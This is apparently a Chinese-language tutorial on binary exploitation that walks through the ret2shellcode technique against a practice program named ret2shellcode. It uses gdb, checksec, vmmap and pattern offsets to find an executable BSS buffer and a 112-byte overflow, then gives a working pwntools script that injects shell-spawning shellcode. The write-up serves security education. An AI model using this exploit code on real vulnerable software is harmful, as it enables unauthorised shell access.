您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本文視頻:

???????? 如果文字過于枯燥,可觀看在線視頻:https://edu.51cto.com/sd/16514

基礎知識:

??????? ret2shellcode,即控制程序執行 shellcode 代碼。shellcode 指的是用于完成某個功能的匯編代碼,常見的功能主要是獲取目標系統的 shell。一般來說,shellcode 需要我們自己填充。這其實是另外一種典型的利用方法,即此時我們需要自己去填充一些可執行的代碼。

在棧溢出的基礎上,要想執行 shellcode,需要對應的 binary 在運行時,shellcode 所在的區域具有可執行權限。

第一步:分析程序代碼



使用gdb ./ret2shellcode加載程序,在命令行中輸入checksec來查看啟用的保護

可以發現沒有啟用任何保護





我們使用disass main來看下main函數的匯編代碼

這里對strncpy函數做分析,strncpy的api為:char *strncpy(char *dest,char *src,int size_t);第一個參數是接收的變量,第二個是從那里復制,第三個是復制多少。經過分析第一個參數就是[esp],第二個參數是[esp+0x4],第三個參數是[esp+0x8],這樣我們知道最終要復制的內容要放到[esp]中,而現在[esp]是0x804a080。

經過分析發現調用了gets函數和strncpy函數,其中gets函數存在溢出漏洞,但是該程序沒有使用system("/bin/sh"),我們可以嘗試讓程序跳轉到我們的shellcode中,也就是說gets函數接收的不再是普通的字符串而是我們構建好的shellcode。



我們看下0x804a080地址在哪里:

第一種方法:使用IDA



第二種方法:在gdb里運行readelf,或者在linux的shell里運行readelf -S xxx查看bss段位置

是一個BSS段,如果可以我們講shellcode放到bss段中,然后將函數的返回值改為0x804a080,現在還缺少一個條件,就是bss段0x804a080是否有執行權限,我們斷點調試下:

執行b main 進行斷點

執行r 運行程序



執行vmmap查看是否有執行權限

0x804a080的區間是在標紅的0x0804a000到0x0804b000,有x執行權限

第二步:查找程序溢出的偏移量

重新執行gdb ./ret2shellcode命令加載程序

執行pattern create 200創建字符串

執行 r運行



輸入剛才創建的字符串



得到0x41384141地址,我們使用pattern offset 0x41384141來查看偏移

然后可以想到溢出代碼:

from pwn import *

p = process('./ret2shellcode')

shellcode = asm(shellcraft.sh())

buf2_addr = 0x804a080

p.sendline(shellcode.ljust(112,'a') + p32(buf2_addr))

p.interactive()

#####

shellcode.ljust(112,'a')這段代碼就是要講shellcode不足112長度的地方用a來填充。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。